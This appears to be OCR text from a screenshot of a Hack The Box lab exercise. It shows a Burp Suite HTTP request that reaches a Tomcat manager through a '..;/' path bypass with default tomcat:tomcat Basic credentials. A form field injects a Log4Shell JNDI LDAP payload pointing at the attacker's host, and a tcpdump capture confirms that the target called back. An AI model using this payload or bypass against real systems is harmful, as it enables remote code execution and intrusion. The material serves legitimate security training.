 Pretty Raw Hex \n
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://10.10.11.138
Authorization: Basic dG9tY2F0OnRvbWNhdA==
Connection: keep-alive
Referer:
http://10.10.11.138/portal/..;/manager/html/reload?path=/UHC%7BBadWayToBlockTom
cat%7D
Cookie: JSESSIONID=C8449F067504E7B1AA794C4B9133687C
Upgrade-Insecure-Requests: 1
idle=${jndi:ldap://10.10.14.7/file}
Inspector
Notes
┌──(kali㉿kali)-[~/htb]
└─$ sudo tcpdump -i tun0 not port 80
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:03:10.447895 IP6 fe80::8a68:fb8c:fb5:94e0 > ip6-allrouters: ICMP6, route
r solicitation, length 8
08:03:15.648769 IP 10.10.11.138.52932 > 10.10.14.7.ldap: Flags [S], seq 204
9052871, win 64240, options [mss 1340,sackOK,TS val 3020213369 ecr 0,nop,ws
cale 7], length 0
08:03:15.648813 IP 10.10.14.7.ldap > 10.10.11.138.52932: Flags [R.], seq 0,
ack 2049052872, win 0, length 0